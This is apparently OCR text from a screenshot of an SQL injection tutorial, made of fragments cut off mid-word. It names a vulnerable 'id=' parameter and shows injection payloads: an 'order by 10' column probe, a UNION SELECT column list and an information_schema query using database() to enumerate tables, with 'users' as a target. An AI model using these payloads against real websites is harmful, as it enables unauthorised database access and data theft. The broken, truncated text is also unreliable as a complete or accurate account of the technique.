
elow:

ere is a vulnerable parameter name is id=

_room&id=2%27order%20by%2010--+

2,3,4,5,6,7,8,9,10--+

users

e_schema=database()),3,4,5,6,7,8,9,10--+
